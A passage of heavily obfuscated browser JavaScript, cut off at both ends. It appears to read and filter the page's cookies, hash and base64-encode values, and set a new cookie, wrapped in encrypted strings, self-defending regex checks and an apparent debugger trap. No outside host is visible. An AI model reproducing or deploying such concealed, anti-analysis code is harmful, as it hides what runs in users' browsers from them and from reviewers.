_0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0xead878={'\x68\x4e\x43':function _0x115af9(_0x9efee4,_0x2ec128){return _0x9efee4<_0x2ec128;},'\x72\x4b\x68':function _0x2d8e6b(_0x53e1c7,_0x33ac63){return _0x53e1c7&_0x33ac63;},'\x67\x7a\x50':function _0x410a8e(_0x2d0ecb,_0x182fb4){return _0x2d0ecb|_0x182fb4;},'\x65\x68\x77':function _0x391772(_0x300b8c,_0x588e87){return _0x300b8c<<_0x588e87;},'\x66\x6f\x67':function _0x5e52af(_0x1c6008,_0x28c5a5){return _0x1c6008&_0x28c5a5;},'\x4c\x63\x67':function _0x43ee65(_0x400504,_0x5cc554){return _0x400504>>_0x5cc554;},'\x74\x74\x6c':function _0x2bc00b(_0x3e5d5e,_0x11acc6){return _0x3e5d5e&_0x11acc6;},'\x43\x78\x69':function _0x285f72(_0x30cde5,_0x2b1336){return _0x30cde5<<_0x2b1336;},'\x73\x6e\x58':function _0x3192a1(_0xf5177a,_0x2cea5f){return _0xf5177a&_0x2cea5f;},'\x67\x50\x4c':function _0x4e5dcd(_0x33c3d0,_0x5ac55c){return _0x33c3d0>>_0x5ac55c;},'\x71\x52\x69':function _0x14366b(_0x3d3dfb,_0x33a7ce){return _0x3d3dfb&_0x33a7ce;},'\x65\x61\x52':function _0x270a7b(_0x3c0363,_0xad0cf){return _0x3c0363==_0xad0cf;},'\x6f\x59\x6c':function _0x29c343(_0x385045,_0x30e2a3){return _0x385045|_0x30e2a3;},'\x73\x42\x77':function _0x10b4b2(_0x10bc41,_0x577b33){return _0x10bc41<<_0x577b33;},'\x41\x68\x6f':function _0x2fd53a(_0x460697,_0x35f18b){return _0x460697&_0x35f18b;},'\x48\x6e\x6f':function _0x79b48f(_0x387e20,_0x204e85){return _0x387e20&_0x204e85;},'\x6f\x68\x6e':function _0x1e55a0(_0x427c52,_0x254bb8){return _0x427c52<<_0x254bb8;},'\x55\x67\x7a':function _0x3eb7a0(_0x51ebfc,_0x7560f0){return _0x51ebfc>>_0x7560f0;},'\x68\x7a\x71':function _0x31d0c7(_0x1a7202,_0x56f0cc){return _0x1a7202==_0x56f0cc;},'\x72\x56\x77':function _0xadf7ce(_0x18b421,_0x263c25){return _0x18b421&_0x263c25;},'\x50\x67\x6d':function _0x208bb5(_0x4e6e86,_0xc527a1){return _0x4e6e86(_0xc527a1);},'\x47\x49\x69':function _0x3416ba(_0x529b9d,_0x2f36d7){return _0x529b9d<_0x2f36d7;},'\x67\x7a\x4c':function _0x523d12(_0x2fffe1){return _0x2fffe1();},'\x66\x53\x73':function _0x51b751(_0x2a000c,_0x4a4f8d){return _0x2a000c!==_0x4a4f8d;},'\x48\x78\x61':function _0x5ad9b6(_0x34d335,_0x4a69a9){return _0x34d335+_0x4a69a9;},'\x64\x6b\x63':function _0x2101e8(_0x233262,_0x3c2e8c){return _0x233262/_0x3c2e8c;},'\x6b\x65\x55':function _0x3c537b(_0x45734b,_0x34f34c){return _0x45734b===_0x34f34c;},'\x59\x49\x62':function _0x2e7786(_0xe0b258,_0xf53a5d){return _0xe0b258%_0xf53a5d;},'\x55\x47\x78':function _0x230ced(_0x3faec1,_0x3fe7a3){return _0x3faec1>_0x3fe7a3;},'\x4b\x6a\x4d':function _0x259c23(_0x1a0a28,_0xdaced){return _0x1a0a28-_0xdaced;},'\x6c\x67\x42':function _0x379909(_0x4bfd05,_0x40979a){return _0x4bfd05<_0x40979a;},'\x4e\x68\x71':function _0x1af03b(_0x495126){return _0x495126();},'\x70\x79\x57':function _0x3351b0(_0x19e92a,_0xaeabfd){return _0x19e92a(_0xaeabfd);},'\x77\x41\x6e':function _0x5f091d(_0x440c99,_0x33fc67){return _0x440c99(_0x33fc67);},'\x79\x4b\x7a':function _0x55ff12(_0x14d4dd,_0x39659d){return _0x14d4dd(_0x39659d);},'\x78\x4a\x44':function _0x1be127(_0x1d77c9,_0x48e47c){return _0x1d77c9===_0x48e47c;},'\x4f\x53\x44':function _0x58ae41(_0x46ac9e,_0x5f045f){return _0x46ac9e(_0x5f045f);},'\x44\x78\x68':function _0x3b1c02(_0x2919e5,_0x327f9d){return _0x2919e5+_0x327f9d;},'\x4b\x52\x4c':function _0x25b57c(_0x19783d,_0x37f954){return _0x19783d+_0x37f954;},'\x4f\x71\x64':function _0x27d042(_0x4586db,_0x5fff61){return _0x4586db(_0x5fff61);},'\x58\x52\x77':function _0x469cb7(_0x3f203a,_0x28c1c7){return _0x3f203a+_0x28c1c7;},'\x58\x66\x59':function _0x418382(_0x155ee3,_0x381b72){return _0x155ee3<_0x381b72;},'\x57\x6b\x5a':function _0x2eb606(_0x2edb25,_0x18ab44){return _0x2edb25+_0x18ab44;},'\x78\x48\x6d':function _0x254282(_0x2e86a7,_0x3619e5){return _0x2e86a7==_0x3619e5;},'\x43\x48\x6e':function _0x2d5c9e(_0x513c41,_0x57bbcb){return _0x513c41(_0x57bbcb);},'\x4a\x4e\x4f':function _0x2c896b(_0x2963a7,_0x4f6743){return _0x2963a7(_0x4f6743);},'\x63\x56\x6f':function _0x41f29c(_0x1c1530,_0x1834bb){return _0x1c1530<_0x1834bb;},'\x4d\x49\x73':function _0x3dbf30(_0x9ed805,_0x383bce){return _0x9ed805===_0x383bce;},'\x6e\x6c\x67':function _0x1b1673(_0x50b3f0,_0x3320ba){return _0x50b3f0(_0x3320ba);},'\x75\x57\x43':function _0x5a4149(_0x3d92f4,_0x43338a){return _0x3d92f4<_0x43338a;},'\x44\x58\x65':function _0x5bf00a(_0x3d8d07,_0x2e41ae){return _0x3d8d07(_0x2e41ae);},'\x45\x4e\x55':function _0x1ad5e1(_0x4d17af,_0x34d925){return _0x4d17af(_0x34d925);},'\x78\x48\x4b':function _0x509b63(_0x6d6796,_0x391739){return _0x6d6796+_0x391739;},'\x6c\x69\x62':function _0x2cf31b(_0x40555b){return _0x40555b();},'\x59\x4b\x41':function _0x29a10(_0x116309,_0x2acd0e){return _0x116309==_0x2acd0e;},'\x69\x4a\x47':function _0x19396b(_0x249b07,_0x5c4f34){return _0x249b07==_0x5c4f34;},'\x41\x49\x56':function _0x3af5a9(_0x494d84,_0x2addc0){return _0x494d84==_0x2addc0;},'\x4d\x42\x51':function _0x4b3db2(_0x355baa,_0x2b0484){return _0x355baa(_0x2b0484);},'\x46\x44\x54':function _0x46d292(_0x7cea4b,_0x2252ae){return _0x7cea4b==_0x2252ae;},'\x4c\x6f\x42':function _0x5d2ce9(_0x39e5b0){return _0x39e5b0();},'\x6b\x66\x65':function _0x2c3e17(_0x446e7a,_0x319700){return _0x446e7a+_0x319700;},'\x59\x43\x4d':function _0x5c114a(_0x39fad1,_0x11c11b){return _0x39fad1+_0x11c11b;}};var _0xd3558d=this[_0xc805('0x0', '\x5b\x4e\x6a\x43')];var _0x213748=_0xd3558d[_0xc805('0x1', '\x5b\x4e\x6a\x43')];var _0x1a0d19='';var _0x90a373='';if(_0xead878[_0xc805('0x2', '\x23\x48\x68\x4f')](typeof _0xd3558d[_0xc805('0x3', '\x40\x28\x34\x39')],_0xc805('0x4', '\x26\x68\x76\x6f'))){_0x1a0d19=_0xd3558d[_0xc805('0x5', '\x64\x47\x38\x50')];_0x90a373=_0x1a0d19[_0xc805('0x6', '\x75\x26\x6d\x43')];}var _0x30a50a=_0xd3558d[_0xc805('0x7', '\x40\x31\x41\x75')];var _0x2aff11=_0xd3558d[_0xc805('0x8', '\x77\x58\x63\x24')];var _0x48c9ed=new _0xd3558d[_0xc805('0x9', '\x70\x71\x29\x53')]()[_0xc805('0xa', '\x5e\x51\x62\x2a')]();var _0x35e3f7='';function _0x2cfb8e(_0x402d5b){var _0x3a6dba=_0xc805('0xb', '\x58\x4e\x41\x6c');var _0x23ce33,_0x140744,_0x265b72;var _0x281545,_0x5dbeb2,_0x5df10a;_0x265b72=_0x402d5b[_0xc805('0xc', '\x45\x77\x23\x4b')];_0x140744=0x0;_0x23ce33='';while(_0xead878[_0xc805('0xd', '\x49\x73\x4a\x79')](_0x140744,_0x265b72)){var _0x5ae672=_0xc805('0xe', '\x71\x4d\x46\x4f')[_0xc805('0xf', '\x26\x68\x76\x6f')]('\x7c'),_0x159445=0x0;while(!![]){switch(_0x5ae672[_0x159445++]){case'\x30':_0x23ce33+=_0x3a6dba[_0xc805('0x10', '\x5b\x4e\x6a\x43')](_0xead878[_0xc805('0x11', '\x63\x66\x43\x72')](_0x5df10a,0x3f));continue;case'\x31':_0x23ce33+=_0x3a6dba[_0xc805('0x12', '\x57\x55\x53\x4c')](_0xead878[_0xc805('0x13', '\x4f\x59\x76\x6c')](_0xead878[_0xc805('0x14', '\x62\x73\x68\x37')](_0xead878[_0xc805('0x15', '\x76\x4e\x6a\x50')](_0x5dbeb2,0xf),0x2),_0xead878[_0xc805('0x16', '\x5b\x4e\x6a\x43')](_0xead878[_0xc805('0x17', '\x63\x66\x43\x72')](_0x5df10a,0xc0),0x6)));continue;case'\x32':_0x23ce33+=_0x3a6dba[_0xc805('0x18', '\x6d\x24\x40\x78')](_0xead878[_0xc805('0x19', '\x6e\x6e\x76\x71')](_0xead878[_0xc805('0x1a', '\x46\x69\x52\x4a')](_0xead878[_0xc805('0x1b', '\x23\x48\x68\x4f')](_0x281545,0x3),0x4),_0xead878[_0xc805('0x1c', '\x56\x45\x58\x77')](_0xead878[_0xc805('0x1d', '\x29\x5b\x31\x67')](_0x5dbeb2,0xf0),0x4)));continue;case'\x33':if(_0xead878[_0xc805('0x1e', '\x6e\x6e\x76\x71')](_0x140744,_0x265b72)){_0x23ce33+=_0x3a6dba[_0xc805('0x1f', '\x6b\x42\x78\x46')](_0xead878[_0xc805('0x20', '\x40\x31\x41\x75')](_0x281545,0x2));_0x23ce33+=_0x3a6dba[_0xc805('0x21', '\x64\x50\x72\x76')](_0xead878[_0xc805('0x22', '\x24\x74\x61\x37')](_0xead878[_0xc805('0x23', '\x53\x41\x67\x35')](_0xead878[_0xc805('0x24', '\x5e\x51\x62\x2a')](_0x281545,0x3),0x4),_0xead878[_0xc805('0x25', '\x64\x55\x5e\x6b')](_0x5dbeb2,0xf0)>>0x4));_0x23ce33+=_0x3a6dba[_0xc805('0x26', '\x77\x58\x63\x24')](_0xead878[_0xc805('0x27', '\x4e\x4e\x7a\x63')](_0xead878[_0xc805('0x28', '\x49\x73\x4a\x79')](_0x5dbeb2,0xf),0x2));_0x23ce33+='\x3d';break;}continue;case'\x34':_0x5dbeb2=_0x402d5b[_0xc805('0x29', '\x70\x71\x29\x53')](_0x140744++);continue;case'\x35':_0x23ce33+=_0x3a6dba[_0xc805('0x1f', '\x6b\x42\x78\x46')](_0xead878[_0xc805('0x2a', '\x64\x47\x38\x50')](_0x281545,0x2));continue;case'\x36':if(_0xead878[_0xc805('0x2b', '\x73\x64\x55\x5a')](_0x140744,_0x265b72)){_0x23ce33+=_0x3a6dba[_0xc805('0x2c', '\x40\x31\x41\x75')](_0xead878[_0xc805('0x2d', '\x6d\x24\x40\x78')](_0x281545,0x2));_0x23ce33+=_0x3a6dba[_0xc805('0x2e', '\x42\x40\x36\x44')](_0xead878[_0xc805('0x2f', '\x51\x35\x7a\x53')](_0xead878[_0xc805('0x30', '\x78\x28\x62\x44')](_0x281545,0x3),0x4));_0x23ce33+='\x3d\x3d';break;}continue;case'\x37':_0x5df10a=_0x402d5b[_0xc805('0x31', '\x47\x52\x25\x4a')](_0x140744++);continue;case'\x38':_0x281545=_0xead878[_0xc805('0x32', '\x77\x58\x63\x24')](_0x402d5b[_0xc805('0x33', '\x62\x73\x68\x37')](_0x140744++),0xff);continue;}break;}}return _0x23ce33;}function _0x15743(_0x3ae4fb){var _0x168dd2=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x168dd2();return function(_0x3fe25e){_0x35e3f7+=_0x3fe25e;return _0xead878[_0xc805('0x34', '\x21\x33\x66\x26')](_0x3ae4fb,_0x3fe25e);};}function _0x1c16c6(){var _0x30f9b9={'\x4c\x7a\x6b':function _0x5ab075(_0x1589d4){return _0x1589d4();},'\x75\x77\x6f':function _0x5800a7(_0x3cce62,_0x462813){return _0x3cce62<_0x462813;},'\x44\x73\x58':function _0x2c6747(_0x5c8fbd,_0x46fe74){return _0x5c8fbd+_0x46fe74;}};var _0x4f7b3e=_0xc805('0x35', '\x77\x58\x63\x24')[_0xc805('0x36', '\x40\x28\x34\x39')]('\x7c'),_0x2bbda6=0x0;while(!![]){switch(_0x4f7b3e[_0x2bbda6++]){case'\x30':_0x30f9b9[_0xc805('0x37', '\x49\x43\x61\x4e')](_0x1a753f);continue;case'\x31':var _0x5f22d5=new _0xd3558d[_0xc805('0x38', '\x26\x68\x76\x6f')]();continue;case'\x32':return _0x5f22d5;continue;case'\x33':var _0x12f9bf=new _0xd3558d[_0xc805('0x39', '\x47\x52\x25\x4a')](_0xc805('0x3a', '\x49\x73\x4a\x79'));continue;case'\x34':var _0x4a31f9=_0x213748[_0xc805('0x3b', '\x29\x5b\x31\x67')][_0xc805('0x3c', '\x56\x45\x58\x77')]('\x3b');continue;case'\x35':for(var _0x75f18d=0x0;_0x30f9b9[_0xc805('0x3d', '\x6e\x6e\x76\x71')](_0x75f18d,_0x4a31f9[_0xc805('0x3e', '\x21\x54\x58\x43')]);_0x75f18d++){var _0x594b7d=_0x4a31f9[_0x75f18d][_0xc805('0x3f', '\x64\x50\x72\x76')](0x0,_0x4a31f9[_0x75f18d][_0xc805('0x40', '\x78\x28\x62\x44')]('\x3d'));var _0x2af72e=_0x4a31f9[_0x75f18d][_0xc805('0x41', '\x75\x26\x6d\x43')](_0x30f9b9[_0xc805('0x42', '\x4f\x59\x76\x6c')](_0x4a31f9[_0x75f18d][_0xc805('0x43', '\x4e\x4e\x7a\x63')]('\x3d'),0x1),_0x4a31f9[_0x75f18d][_0xc805('0x44', '\x6b\x5d\x4e\x5a')]);if(_0x12f9bf[_0xc805('0x45', '\x40\x31\x41\x75')](_0x594b7d)){_0x5f22d5[_0x5f22d5[_0xc805('0x46', '\x61\x30\x4c\x30')]]=_0x2af72e;}}continue;}break;}}function _0x343de0(_0xae9fe7){var _0xe9bf7d={'\x7a\x6b\x58':function _0x2db0f8(_0x4eb662){return _0x4eb662();},'\x61\x69\x46':function _0x5bdb5f(_0x228f98,_0x2287dc){return _0x228f98<_0x2287dc;},'\x76\x76\x6c':function _0x30fba2(_0x4dc820,_0x8ee64e){return _0x4dc820(_0x8ee64e);},'\x55\x6f\x6a':function _0x5b2751(_0x1a40f4,_0x219a8e){return _0x1a40f4+_0x219a8e;},'\x4f\x4f\x72':function _0x109c9d(_0x12baf4,_0x15474e){return _0x12baf4+_0x15474e;},'\x6c\x6d\x4f':function _0x1443a4(_0x49a946,_0x9a640d,_0x5ec414){return _0x49a946(_0x9a640d,_0x5ec414);},'\x63\x48\x56':function _0x1b2bf5(_0x7cfcd1,_0x342b89){return _0x7cfcd1-_0x342b89;},'\x48\x4c\x4c':function _0x14d962(_0x365ba0,_0x1bbb85){return _0x365ba0+_0x1bbb85;},'\x4d\x64\x48':function _0x44fb38(_0x1f4c02,_0x5a6ee4,_0x326b86,_0x378aa7){return _0x1f4c02(_0x5a6ee4,_0x326b86,_0x378aa7);},'\x5a\x57\x6e':function _0x5d7eb5(_0x1d5684,_0x53e40e){return _0x1d5684<_0x53e40e;},'\x49\x51\x71':function _0x44803c(_0x5339be){return _0x5339be();}};var _0x14b684=_0xc805('0x47', '\x49\x43\x61\x4e')[_0xc805('0x48', '\x25\x5d\x6f\x63')]('\x7c'),_0x41a03a=0x0;while(!![]){switch(_0x14b684[_0x41a03a++]){case'\x30':var _0xee3d5c='';continue;case'\x31':_0xe9bf7d[_0xc805('0x49', '\x53\x41\x67\x35')](_0x1a753f);continue;case'\x32':for(var _0x37ab17=0x0;_0xe9bf7d[_0xc805('0x4a', '\x6e\x6e\x76\x71')](_0x37ab17,_0x443098[_0xc805('0x4b', '\x4f\x59\x76\x6c')]);_0x37ab17++){_0x33d3fa[_0x37ab17]=_0xe9bf7d[_0xc805('0x4c', '\x29\x5b\x31\x67')](_0x266f87,_0xe9bf7d[_0xc805('0x4d', '\x47\x52\x25\x4a')](_0xae9fe7,_0x443098[_0x37ab17]));}continue;case'\x33':var _0x33d3fa=new _0xd3558d[_0xc805('0x4e', '\x53\x41\x67\x35')](_0x443098[_0xc805('0x4f', '\x26\x68\x76\x6f')]);continue;case'\x34':var _0x43782f;continue;case'\x35':_0x43782f=_0xe9bf7d[_0xc805('0x50', '\x47\x52\x25\x4a')](btoa,_0xe9bf7d[_0xc805('0x51', '\x40\x28\x34\x39')](_0xe9bf7d[_0xc805('0x52', '\x5b\x4e\x6a\x43')](_0xe9bf7d[_0xc805('0x53', '\x64\x50\x72\x76')](_0xe9bf7d[_0xc805('0x54', '\x62\x40\x30\x5b')](_0xe9bf7d[_0xc805('0x55', '\x45\x77\x23\x4b')](_0xc805,_0xe9bf7d[_0xc805('0x56', '\x71\x4d\x46\x4f')](_0x805c[_0xc805('0x57', '\x49\x73\x4a\x79')],0x1),_0x1c2de0[_0xc805('0x58', '\x29\x5b\x31\x67')](0x0,0x5)),_0xc805('0x59', '\x21\x54\x58\x43')),_0x177808),_0xc805('0x5a', '\x36\x46\x79\x32')),_0xee3d5c));continue;case'\x36':_0x805c[_0xc805('0x5b', '\x77\x58\x63\x24')]();continue;case'\x37':var _0x177808=_0x33d3fa[_0xc805('0x5c', '\x62\x73\x68\x37')]();continue;case'\x38':_0x805c[_0xc805('0x5d', '\x24\x6a\x25\x79')](_0xe9bf7d[_0xc805('0x5e', '\x64\x50\x72\x76')](btoa,_0xae9fe7));continue;case'\x39':var _0x443098=_0xe9bf7d[_0xc805('0x5f', '\x40\x31\x41\x75')](_0x1c16c6);continue;case'\x31\x30':var _0x3de570='\xcf\xe4\xad\x82\x16\xe8\xb6\x10';var _0xa6673f='';var _0x5a5976='';for (var _0x5ea0d9=0x0;_0x5ea0d9<0x3;_0x5ea0d9++){_0xa6673f+=_0x3de570[_0x5ea0d9];}for (var _0x395c13=0x3;_0x395c13<_0x3de570['\x6c\x65\x6e\x67\x74\x68'];_0x395c13++){_0x5a5976+=_0x3de570[_0x395c13];}var _0xdb5487='\x2c\xa4\x88\x6e\xc3\xc6\xc6\x58';var _0xbd0c1a=0x8;while(--_0xbd0c1a){_0xdb5487=_0xdb5487['\x73\x75\x62\x73\x74\x72'](0x1)+_0xdb5487[0x0];}var _0x14fff2=_0xdb5487;var _0xd535be=_0xdb5487['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xd535be){_0x14fff2=_0x14fff2['\x73\x75\x62\x73\x74\x72'](0x1)+_0x14fff2[0x0];}var _0x1c2de0=_0xc805('0x61', _0x14fff2);continue;case'\x31\x31':_0xe9bf7d[_0xc805('0x62', '\x40\x31\x41\x75')](_0x581dd1,_0xc805('0x63', '\x6a\x46\x6c\x34'),_0x43782f,0x14);continue;case'\x31\x32':for(var _0x37ab17=0x0;_0xe9bf7d[_0xc805('0x64', '\x57\x55\x53\x4c')](_0x37ab17,_0x1c2de0[_0xc805('0x65', '\x25\x5d\x6f\x63')]);_0x37ab17++){_0xee3d5c+=_0xe9bf7d[_0xc805('0x66', '\x63\x66\x43\x72')](_0x1c2de0[_0xc805('0x67', '\x56\x45\x58\x77')](_0x37ab17),_0x177808[_0xc805('0x68', '\x21\x54\x58\x43')](_0x37ab17%_0x177808[_0xc805('0x69', '\x62\x40\x30\x5b')]))[_0xc805('0x6a', '\x6a\x46\x6c\x34')](0x10);}continue;case'\x31\x33':_0xe9bf7d[_0xc805('0x6b', '\x25\x5d\x6f\x63')](_0x1a753f);continue;}break;}}function _0x266f87(_0x11e921){var _0x5b201c=0x0;for(var _0x21a467=0x0;_0xead878[_0xc805('0x6c', '\x4e\x4e\x7a\x63')](_0x21a467,_0x11e921[_0xc805('0x6d', '\x59\x4e\x57\x48')]);_0x21a467++){_0x5b201c+=_0x11e921[_0xc805('0x6e', '\x53\x41\x67\x35')](_0x21a467);}_0xead878[_0xc805('0x6f', '\x24\x6a\x25\x79')](_0x1a753f);return _0x5b201c;}function _0x581dd1(_0x339681,_0x560f57,_0x5cb8fa){var _0x3a4763={'\x50\x4e\x67':function _0x135e13(_0x1d767e,_0x2164de){return _0x1d767e+_0x2164de;},'\x53\x68\x76':function _0x3c20cc(_0x38a48e,_0xba158d){return _0x38a48e*_0xba158d;},'\x6c\x6a\x78':function _0x1739e0(_0x1ceb21,_0x15dcd8){return _0x1ceb21+_0x15dcd8;}};var _0x4b4029=_0xc805('0x70', '\x76\x4e\x6a\x50')[_0xc805('0x71', '\x23\x48\x68\x4f')]('\x7c'),_0x438fa7=0x0;while(!![]){switch(_0x4b4029[_0x438fa7++]){case'\x30':if(_0x5cb8fa){var _0x58148a=new _0xd3558d[_0xc805('0x72', '\x58\x4e\x41\x6c')]();_0x58148a[_0xc805('0x73', '\x63\x66\x43\x72')](_0x3a4763[_0xc805('0x74', '\x57\x55\x53\x4c')](_0x58148a[_0xc805('0x75', '\x24\x6a\x25\x79')](),_0x3a4763[_0xc805('0x76', '\x64\x55\x5e\x6b')](_0x5cb8fa,0x3e8)));var _0x4546fb=_0x3a4763[_0xc805('0x77', '\x21\x54\x58\x43')](_0xc805('0x78', '\x62\x73\x68\x37'),_0x58148a[_0xc805('0x79', '\x75\x26\x6d\x43')]());}continue;case'\x31':var _0x37ddce=_0x4c5c56[_0xc805('0x7a', '\x53\x41\x67\x35')](0x0,0x1);continue;case'\x32':var _0x4546fb='';continue;case'\x33':_0x213748[_0xc805('0x7b', '\x4f\x59\x76\x6c')]=_0x3a4763[_0xc805('0x7c', '\x24\x74\x61\x37')](_0x3a4763[_0xc805('0x7d', '\x25\x5d\x6f\x63')](_0x3a4763[_0xc805('0x74', '\x57\x55\x53\x4c')](_0x3a4763[_0xc805('0x7e', '\x61\x30\x4c\x30')](_0x339681,'\x3d'),_0x560f57),_0x4546fb),_0xc805('0x7f', '\x24\x74\x61\x37'));continue;case'\x34':var _0x37380f=_0x4c5c56[_0xc805('0x80', '\x4e\x4e\x7a\x63')](0x1);continue;case'\x35':var _0x4c5c56=_0xc805('0x81', '\x63\x66\x43\x72');continue;}break;}}function _0x290c1f(){function _0x31d0bf(_0x4eccb4){if(_0xead878[_0xc805('0x82', '\x78\x28\x62\x44')](_0xead878[_0xc805('0x83', '\x62\x73\x68\x37')]('',_0xead878[_0xc805('0x84', '\x56\x45\x58\x77')](_0x4eccb4,_0x4eccb4))[_0xc805('0x85', '\x40\x31\x41\x75')],0x1)||_0xead878[_0xc805('0x86', '\x49\x43\x61\x4e')](_0xead878[_0xc805('0x87', '\x25\x5d\x6f\x63')](_0x4eccb4,0x14),0x0)){(function(){}[_0xc805('0x88', '\x78\x28\x62\x44')](_0xc805('0x89', '\x29\x5b\x31\x67'))());}else{(function(){}[_0xc805('0x8a', 